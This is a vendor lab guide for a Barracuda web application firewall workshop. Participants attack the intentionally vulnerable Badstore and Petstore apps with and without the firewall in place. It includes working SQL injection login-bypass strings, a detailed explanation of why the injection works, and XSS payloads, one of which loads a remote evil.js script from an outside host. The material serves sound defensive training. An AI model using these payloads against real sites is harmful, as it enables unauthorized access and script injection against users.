

# Barracuda Web Application Firewall

Protect applications and data from advanced threats.

AWS Dev Days | November 2021 Lab Guide



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### Introduction

### Welcome to the AWS Dev Day Barracuda WAF Lab

In this lab you will learn how to protect vulnerable web applications with a Barracuda Web Application Firewall (WAF). You will deploy two vulnerable web applications and a Barracuda WAF. Each lesson will start with an introduction or a scenario.

The Barracuda Web Application Firewall is an enterprise-grade security device that is suitable for protecting virtually any web-based traffic. For more information about WAF features and functionality please visit:

Barracuda Web Application Firewall | Barracuda Networks

### **Application Environment**

The vulnerable web applications deployed are Badstore and Swagger Petstore (Open-API 3.0). Both applications are deployed on the same Linux EC2 instance running Docker.

Web Application Firewall (WAF) | Concepts for the Lab

### **Full Proxy**

WAF is a full reverse proxy located on an EC2 instance running in the VPC. The WAF is deployed between the client and web server. The HTTP/S session between the client and WAF is separated from the HTTP/S session between WAF and the backend server.

#### **Web Administration Interface**

The web-based interface used to access and configure the WAF. By default, this is accessed via HTTP on port 8000 or HTTPS on port 8443.

#### Service

A listener on the WAF. The WAF service will listen on a specific IP address and port for incoming web requests. The service contains all the configuration options related to service operations. For example: default request time, TLS/SNI certificates, HTTP/2 and WebSocket to name a few.



#### **Backend Server**

The "origin" server or the actual web server. This is the server or service that processes web traffic. Typically it is one or more web servers running Nginx, Apache, or IIS.

#### **Passive Mode**

In Passive Mode, the WAF will analyse and log attack traffic but will not take any action. This mode is useful for analysing traffic without introducing false positives.

### **Active Mode**

In Active Mode, the WAF will actively block attacks and cloak insecure responses.

### **Access Logs**

Traffic logs consisting of every inbound web request processed by the WAF, regardless of whether it was Allowed, Denied or Cloaked.

### **Web Firewall Logs**

Traffic logs consisting of every request that was blocked or cloaked by the WAF. All attacks stopped by the WAF are fully logged here.

### **Getting Started**

### Download the CloudFormation Template (CFT)

Download the CloudFormation Template (CFT) for the deployment method you prefer:

- QuickStart Template Creates a new VPC and Subnet (Recommended Method)
- Custom Template Deploys WAF and Web server into existing subnet

Requirements: Key Pairs - If you do not yet have a key pair for the current region, open a new browser tab, navigate in AWS console to EC2 > Network & Security > Key Pairs, and create a New Key Pair.



### Deploy the Stack


(For the LAB, this step has already been executed. Please do not redeploy the CFT for this lab)

**Log in to the AWS console** and select the **CloudFormation** Service. Choose one of these regions in EMEA:


- eu-west-1 (Ireland)
- eu-west-2 (London)
- eu-west-3 (Paris)

From the AWS console select **Services > Management & Governance > CloudFormation** 

- Click Create Stack and then click "With new resources (standard)"
- Scroll down to Specify template and select Upload a template file
- Click **Choose File** and then upload the CFT file you downloaded previously (waf-new-vpc.json)
- Click Next








Click **Next** to advance to **Configure stack options**. No changes are necessary here. Click **Next** to advance the **Review** page.

Scroll down and click **Create Stack**. The stack creation process begins.




### WAF-Dev-Days-Lab-2021



**The stack deployment will take several minutes**. Click the Refresh Button oupdate the display. When the stack is finished deploying the status will change from CREATE\_IN\_PROGRESS to CREATE\_COMPLETE.



#### Click the **OUTPUTS** tab.



## These above values are examples only. The Public IP and Instances will be different in your environment.

- PublicDNSName Public DNS name of the WAF EC2 instance. (Not used for this lab)
- WAFPublicIPAddress Public IP Address of the WAF. Use this IP to connect to the WAF admin
  UI and to simulate protected web traffic.
- WAFInstanceID Instance ID of the WAF EC2. This value is the admin password to log in to the WAF admin UI.
- WebServerIPAddr Public IP Address of the backend web server. Use this IP to connect directly to the web server to simulate unprotected web traffic.
- WebServerPrivateIP Private IP Address of web server. Use this when configuring the WAF listening services



### Prepare Browser Windows and Tabs

The Highlighted Sections = User Action

For the best experience in configuring the WAF and testing the web applications, please open your browser in Incognito or Private Browsing mode. Open (4) more browser tabs in your browser. The (5) tabs will be as follows:

Browser Tab	URL Address	Function
1	http:// <wafpublicipaddress>:8000</wafpublicipaddress>	WAF admin UI
2	http:// <wafpublicipaddress> (port 80)</wafpublicipaddress>	Badstore App   Protected by WAF
3	http:// <wafpublicipaddress>:8080</wafpublicipaddress>	Petstore App   Protected by WAF
4	http:// <webserveripaddress>:8000</webserveripaddress>	Badstore App   Unprotected
5	http:// <webserveripaddress>:8080</webserveripaddress>	Petstore App   Unprotected

Tip:

In Chrome, the tabs look like this:

Order of Tabs: Most Secured -- Least Secured





## Login to the Barracuda Web Application Firewall

Browser Tab #1


http://<WAFPublicIPAddress>:8000

Username: admin

Password: WAFinstanceID (see screenshot below)



You can find your InstanceID under EC2 Instances in AWS console.






### Basic Administration and User Experience

### Dashboard page

Please navigate and explore the administration interface, specifically, Web Firewall Logs and Access Logs.



BASIC > Web Firewall Logs. The logs on this page contain all the requests upon which the WAF identified an attack pattern and executed an action to prevent: Block, Cloak, etc. Each attack will have a unique record with full details of the attack including payload, referrer and all information pertaining to the request.

BASIC > Access Logs. Access logs contain a record of every inbound web request processed by the WAF.



### **Basic Application Security Tests**

The purpose of this lab is to perform some simple web application "attacks" against our vulnerable applications. We will attack our Unprotected application first, observing its behaviour.

We will then attempt the same attack proxied through the WAF and observe how the application is Protected.

Test 1: Basic Reconnaissance - Tilde in URL Path

Example: <a href="https://www.aws.com/~/">https://www.aws.com/~/</a>

#### **Unprotected Attack**

This is a very simple test to verify that our WAF is indeed in active blocking mode and therefore protecting our applications:

- On Browser Tab #4 (Badstore | Unprotected) click in the navigation bar and clear out all text to the right of ":8000/" and replace with a tilde.
  - http://<WebServerIPAddress>: 8000/~
- Press Enter and observe the results. In our case there is a not found error. While 404 not found is common, in this case our web server is leaking information.

#### **Protected Attack**

Perform the same test using the Barracuda WAF:

- On Browser Tab #2 (Badstore | Protected) click in the navigation bar and perform the same test.
  - http://<WAFPublicIPAddress>/~
- The WAF will block the request with a generic "not found" response:

The specified URL cannot be found.

This test verifies that the WAF is in Blocking Mode and Protecting the Badstore app.



In each browser tab, click in the Navigation Bar, delete the tilde, and press <enter> to return to the main page of the Badstore app.



### Test 2: SQL Injection

Example: ' or 1=1 #

#### **Unprotected**

Let's test for the presence of a SQL injection (SQLi) vulnerability. SQL injections allow attackers to gain access to private information or log in as registered users without credentials.

• On Browser Tab #4 (Badstore | Unprotected) note that you are an Unregistered User:

# BadStore.net Welcome {Unregistered User} - Cart

• Click Login / Register and enter or 1=1 # for the email address, then click Login.

#### 

 This SQL Injection will succeed, and you will see near the top of the web page that you are logged in as the "Test User" without knowing their real email address or password.



• This proves the application is vulnerable to SQL injections exploits.



### **Protected**

Now test the same request with the WAF protecting the server.

- On Browser Tab #2 (Badstore | Protected) Click Login / Register and enter or 1=1 # for the email address, then click Login.
- The website is protected by the WAF:

The specified URL cannot be found.

To see this entry in the WAF logs, go back to tab Browser Tab #1 and click BASIC > Web Firewall Logs. There will be an entry like this:



Click the **Details** button (new window opens) to see additional information about this request and a description of the attack type.

Extra Credit: Can you find the Invisibility Cloak in the Badstore?



HINT: GO SHOPPING (answer on back page)



### Test 3: Removing a False Positive (Tuning)

The Barracuda WAF has strict-by-default web security. In some cases, this causes a legitimate request to be blocked, otherwise known as a false positive.

- On Browser Tab #2 (Badstore | Protected) click the Sign Guestbook link.
- Fill in the name and email fields, then add the following text in the Comments field:
   I tried to order from the union of your stores, but when I try to select a product, from your selection, I cannot!
- The WAF blocks the request.

Since this is legitimate traffic, let's allow it through the WAF:

- On Browser Tab #1 (WAF Admin UI) navigate to BASIC > Web Firewall Logs
- You will see an entry like this:



- Click the Fix button. A new dialog opens with a description of the attack and how to mark it as a false positive. Click Apply Fix. After a few seconds the WAF policy will be updated. Click Close Window.
- Repeat the guestbook entry. This time the entry is allowed by the WAF.



### Test 4: Reflective Cross-Site Scripting (XSS)

Example: <script>alert('go to terriblestore.com for lower prices!');</script>

Let's test for the presence of an XSS vulnerability.

- On Browser Tab #4 (Badstore [Unprotected]) click the Sign Guestbook link.
- Fill in a random name and email address.
- For the **comment**, copy and paste this value:

<script>alert('go to terriblestore.com for lower prices!');</script>

- Click Add Entry. You will see a popup like this:
- The search field will look like this:



Now test the same request with the WAF protecting the server.

- On Browser Tab #2 (Badstore | Protected) click the Sign Guestbook link.
- Fill in the same values as before, then click Add Entry.
- Once again, the website is protected by the WAF:

The specified URL cannot be found.

To see this entry in the WAF logs, go back to Browser Tab #1 and click BASIC > Web Firewall Logs. There will be an entry similar to this:



Click the **Details** button (new window opens) to see additional information about this request and a description of the attack type.



### Danger Den: Reflective Cross-Site Scripting (XSS)

To illustrate the nefarious capabilities of XSS attacks, let's perform another one:

- On Browser Tab #4 (Badstore, Unprotected)
- Click Sign Guestbook
- Fill in a random name and email address
- For the comment, copy and paste this value:

```
<img src=1
onerror="s=document.createElement('script');s.src='//xssdoc.appspot.
com/static/evil.js';document.body.appendChild(s);"</pre>
```

- Click Add Entry. The resulting output in the browser window illustrates just how dangerous vulnerabilities can be.
- Click the browser back button to return to the Badstore website.

Perform the same request with the WAF on browser tab #2 and again you will see that the website is protected.

### **Further Tests and Exploits**

There are many other vulnerabilities in the Badstore web site. There are numerous websites and blog posts detailing the various ways that these exploits can be demonstrated.

- Security Misconfigurations
- Broken Authentication and Session Management



### **Advanced Application Security Tests**

Internet-facing APIs are highly prevalent today. The number of systems that speak to each other to accomplish various functions – from buying a phone on a payment plan to paying for lunch online – is enormous, and all of them use APIs. APIs require significant security at the application layer.

WAF-as-a-Service protects APIs from attacks using the following (partial list):

- Providing a Secure TLS channel to the API Service
- Enforcing HTTP Verb-based Security Constraints
- Enforcing endpoint and JSON key constraints
- Enforcing Rate-Limits on API endpoints
- Filtering Malicious Data from Untrusted User Inputs
- Uninterrupted API Delivery with Virtual Patching and Load Balancing

Modern API's have an OpenAPI specification that defines the API structure.

Let's move to some more advanced web application attacks against our vulnerable applications. Again, we will attack our unprotected application first, observing its behaviour. We will attempt the same attack through the WAF and observe how the application is protected. We will use the Petstore API server listening on port 8080 as our test server.







### Test 1: Method Attack

The Barracuda WAF has strict-by-default web security. In some cases this causes a legitimate request to be blocked, otherwise known as a false positive.

- On browser tab #5 (Petstore, Unprotected)
- We can use the Swagger interface to interact directly with the API. Click on the PUT command to update an existing pet:



Click on 'Try it out', which allows us to edit the values we will submit to the API:



Update an existing pet by changing the name from "doggie" to "wafappliance" and then click the blue Execute button:



Scroll down to see the server response (200) showing that we have successful updated the name value:

```
Server response
Code
            Details
200
            Response body
             <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
                   <name>Dogs</name>
                 <id>10</id>
                 <name>wafappliance</name>
                 <photoUrls:</pre>
                   <photoUrl>string</photoUrl>
                 <status>available</status>
                 <tags>
                   <tag>
                     <id>0</id>
                     <name>string</name>
```

Now try the same action on the API protected by the WAF (in tab #3). The response is different as the WAF has disallowed the PUT verb:




To verify why this request was blocked, open the WAF management tab (tab #1) and navigate to Basic > Web Firewall Logs. Locate the log entry showing the denied request:






To allow this traffic, click the Fix button:



Attempt the update again. The PUT request will still be blocked. To see why, go back to Basic > Web Firewall Logs. This time we see that 'application/json' is blocked as an 'Unknown Content Type'.



Click the 'Fix' button to see an explanation and apply the fix:




Now that we have allowed both the method and the content type through the WAF, when we Execute the request again, we see a code 200 (success) and a response from the API endpoint.



### Test 2: Request Limits

- On browser tab #5 (Petstore, Unprotected)
- Copy and Paste the request with the very long parameter into web browser, appending the request to the full address, like so:



#### Value to copy:



We see the unprotected API respond, showing it is vulnerable to attacks based on content length:



Now we repeat the request but this time against the protected API by changing the <WebserverPublicIP>:8080 to the <WAFPublicIP>:8080 and appending the same request to that address in the web browser.

We see the API has been protected:



To verify the action the WAF has taken, we can log on to the WAF and check Basic > Web Firewall Logs, where we see the blocked traffic and the reason ('Parameter Length Exceeded')



Click on 'Details' to see the attack in full.



### Invisibility Cloak Challenge Answer

In the BadStore search field, enter:

'OR 1=1#

This string is a SQL injection attack.

The 'character is used because this is the character limiter in SQL. With 'you delimit strings, so if they are not escaped directly, you can end any string supplied to the application and add other SQL code after that.

**OR** is a SQL keyword which is used to test multiple conditions in a SELECT, INSERT, UPDATE, or DELETE statement. Any one of the conditions must be met for a record to be selected.

**1=1** is a statement that is always true, because 1 will always equal 1. In effect this removes the WHERE clause because it will always be true, so all records will be returned.

# is the line comment delimiter in MySQL (the RDBMS used by BadStore). Adding this at the end of the string causes MySQL to ignore everything after the #. So if the resultant SQL generated by the server side code is:

SELECT \* FROM itemdb WHERE item = 'OR 1=1 # AND password = 'pass' then what is actually executed is this, which returns every row:

```
SELECT * FROM itemdb WHERE item = 'OR 1=1
```

The Invisibility Cloak should now be available to select, along with additional hidden items.